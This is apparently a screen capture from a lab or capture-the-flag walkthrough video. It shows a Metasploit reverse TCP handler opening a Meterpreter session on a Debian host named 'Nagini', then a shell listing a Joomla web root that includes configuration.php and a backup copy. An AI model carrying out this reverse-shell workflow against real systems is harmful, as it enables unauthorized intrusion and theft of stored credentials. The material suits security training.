 1 2 3 4
7:20
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─#
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.29.218:4444
[*] Sending stage (39927 bytes) to 192.168.29.46
[*] Meterpreter session 1 opened (192.168.29.218:4444 → 192.168.29.46:53510) at 2023-06-16 07:19:57 -0400
meterpreter > sysinfo
Computer : Nagini
OS : Linux Nagini 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
Meterpreter : php/linux
meterpreter > shell
Process 3080 created.
Channel 0 created.
ls
LICENSE.txt
README.txt
administrator
bin
cache
cli
components
configuration.php
configuration.php.bak
htaccess.txt
images
includes
index.php
language
layouts
libraries
media
modules
plugins
robots.txt
templates
tmp
web.config.txt
export TERM=xterm
Right Ctrl